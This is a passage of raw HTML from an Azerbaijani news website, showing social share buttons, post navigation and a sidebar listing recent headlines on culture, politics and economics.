href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-dask%25c9%2599s%25c9%2599n-v%25c9%2599-g%25c9%2599d%25c9%2599b%25c9%2599y%25c9%2599-qar-yagib%2F&#038;title=Da%C5%9Fk%C9%99s%C9%99n+v%C9%99+G%C9%99d%C9%99b%C9%99y%C9%99+qar+ya%C4%9F%C4%B1b" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Da%C5%9Fk%C9%99s%C9%99n+v%C9%99+G%C9%99d%C9%99b%C9%99y%C9%99+qar+ya%C4%9F%C4%B1b&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-dask%25c9%2599s%25c9%2599n-v%25c9%2599-g%25c9%2599d%25c9%2599b%25c9%2599y%25c9%2599-qar-yagib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-dask%25c9%2599s%25c9%2599n-v%25c9%2599-g%25c9%2599d%25c9%2599b%25c9%2599y%25c9%2599-qar-yagib%2F&#038;title=Da%C5%9Fk%C9%99s%C9%99n+v%C9%99+G%C9%99d%C9%99b%C9%99y%C9%99+qar+ya%C4%9F%C4%B1b" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/bilir%c9%99m-ki-prezidentin-bu-m%c9%99s%c9%99l%c9%99l%c9%99rd%c9%99n-x%c9%99b%c9%99ri-yoxdur/" rel="prev">&larr; “Bilirəm ki, Prezidentin bu məsələlərdən xəbəri yoxdur”</a></div><div class="nav-next"><a href="https://www.mustaqil.az/benksinin-r%c9%99sm-%c9%99s%c9%99ri-2-milyona-satildi/" rel="next">Benksinin rəsm əsəri 2 milyona satıldı &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nuc%c9%99ba-silahli-qruplasmasi-az%c9%99rbaycani-niy%c9%99-hedef-aldi/" title="Permanent Link to “Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?"><img post-id="169213" fifu-featured="1" width="100" height="57" src="https://cdn.musavat.com/news/thumbnails/612e78e24687b4731ddd08f5941427b1.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" title="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" title="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" title="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nuc%c9%99ba-silahli-qruplasmasi-az%c9%99rbaycani-niy%c9%99-hedef-aldi/" rel="bookmark" title="Permanent Link to “Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?">“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/musa-yaqubun-m%c9%99shur-seirin%c9%99-sevil-azadqizinin-t%c9%99hlil-baxisi/" title="Permanent Link to Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı" title="Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı" title="Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/musa-yaqubun-m%c9%99shur-seirin%c9%99-sevil-azadqizinin-t%c9%99hlil-baxisi/" rel="bookmark" title="Permanent Link to Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı">Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/edal%c9%99t-partiyasinin-q%c9%99rargahinda-g%c9%99ncl%c9%99r-gunun%c9%99-h%c9%99sr-olunmus-musiqili-b%c9%99dii-t%c9%99dbir-kecirildi/" title="Permanent Link to Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi"><img post-id="169208" fifu-featured="1" width="100" height="56" src="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-13.34.16-2-768x432.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" title="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" title="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" title="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edal%c9%99t-partiyasinin-q%c9%99rargahinda-g%c9%99ncl%c9%99r-gunun%c9%99-h%c9%99sr-olunmus-musiqili-b%c9%99dii-t%c9%99dbir-kecirildi/" rel="bookmark" title="Permanent Link to Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi">Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ulu-ond%c9%99r-heyd%c9%99r-eliyevin-g%c9%99ncl%c9%99r-siyas%c9%99ti/" title="Permanent Link to Ulu Öndər Heydər Əliyevin gənclər siyasəti"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ulu Öndər Heydər Əliyevin gənclər siyasəti" title="Ulu Öndər Heydər Əliyevin gənclər siyasəti" title="Ulu Öndər Heydər Əliyevin gənclər siyasəti" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ulu-ond%c9%99r-heyd%c9%99r-eliyevin-g%c9%99ncl%c9%99r-siyas%c9%99ti/" rel="bookmark" title="Permanent Link to Ulu Öndər Heydər Əliyevin gənclər siyasəti">Ulu Öndər Heydər Əliyevin gənclər siyasəti</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yer-var-orada-yas-yer-var-bas-oz-sozunu-deyir/" title="Permanent Link to Yer var, orada yaş, yer var, baş öz sözünü deyir"><img post-id="169202" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448883714_1549114002486035_2858849030711431092_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=jIVmMzuT5l4Q7kNvwGDj4iX&amp;_nc_oc=AdlZ_hPtA-6dHXqgUzTy_Zr4AcTl3XQET7MnD9In0q9pbnLrbjreAn0ZgHhDUF0lmMk&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=6plIdrn9h-Lzt52nIWqQGg&amp;oh=00_Afv-7FRYVtlKi9S3WYlQvoj1Cx4gFPFKBKjzcPiE_OuOrg&amp;oe=698355CC" class="clean-grid-recent-post-img wp-post-image" alt="Yer var, orada yaş, yer var, baş öz sözünü deyir" title="Yer var, orada yaş, yer var, baş öz sözünü deyir" title="Yer var, orada yaş, yer var, baş öz sözünü deyir" title="Yer var, orada yaş, yer var, baş öz sözünü deyir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yer-var-orada-yas-yer-var-bas-oz-sozunu-deyir/" rel="bookmark" title="Permanent Link to Yer var, orada yaş, yer var, baş öz sözünü deyir">Yer var, orada yaş, yer var, baş öz sözünü deyir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ag-adamin-qara-fonda-r%c9%99ngli-s%c9%99kli-aydin-canin-cizdigi-portret/" title="Permanent Link to Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret" title="Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret" title="Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can.jpg 395w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ag-adamin-qara-fonda-r%c9%99ngli-s%c9%99kli-aydin-canin-cizdigi-portret/" rel="bookmark" title="Permanent Link to Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret">Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/davakar-aqressiv-inadcil-usaqlarii-axiri-nec%c9%99-olur/" title="Permanent Link to Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı"><img post-id="169196" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/davakar-aqressiv-inadcil-usaqlarii-axiri-nec%c9%99-olur/" rel="bookmark" title="Permanent Link to Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı">Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bilirsinizmi-tramp-dollari-niy%c9%99-ucuzlasdirir-ekspert/" title="Permanent Link to Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert"><img post-id="169193" fifu-featured="1" width="100" height="63" src="https://axar.az/media/2017/03/19/dollar-kredit.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" title="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" title="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" title="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bilirsinizmi-tramp-dollari-niy%c9%99-ucuzlasdirir-ekspert/" rel="bookmark" title="Permanent Link to Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert">Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balabeyli-poeziyasina-ed%c9%99bi-b%c9%99dii-baxis-sevil-azadqizi/" title="Permanent Link to Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI" title="Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI" title="Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balabeyli-poeziyasina-ed%c9%99bi-b%c9%99dii-baxis-sevil-azadqizi/" rel="bookmark" title="Permanent Link to Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI">Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar"><img post-id="169187" fifu-featured="1" width="100" height="67" src="https://www.seanews.az/newsphoto/2026/01/27/16673/176950049765837162245036137434160284483257792sevdaabdullayeva.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" rel="bookmark" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar">Dəniz adət-ənənələri və inancları-Maraqlı faktlar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;"><img post-id="169184" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624675957_25713579324918262_366278355846675494_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=CqNupjzIwPcQ7kNvwGAOkjx&amp;_nc_oc=AdkNuW5i5EvuA2X600ZYLcxZO9wMUhDs-kuMxPQJbfTrJrDc_nohUJm6HMDkYU9XhPA&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=q9CoD9sEXMsJaTa8dC66Xg&amp;oh=00_AfraciShVmZ3h36JzOjHXPRrkKNItGW8vOk6kD6jHk3WPQ&amp;oe=6982AA09" class="clean-grid-recent-post-img wp-post-image" alt="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" rel="bookmark" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;">Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/169180-2/" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama."><img post-id="169180" fifu-featured="1" width="75" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&amp;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&amp;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&amp;oe=69829A58" class="clean-grid-recent-post-img wp-post-image" alt="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı"><img post-id="169177" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&amp;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=uUFYyABYE-1oI62XWRgIeA&amp;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&amp;oe=69827C01" class="clean-grid-recent-post-img wp-post-image" alt="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu"><img post-id="169163" fifu-featured="1" width="100" height="62" src="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
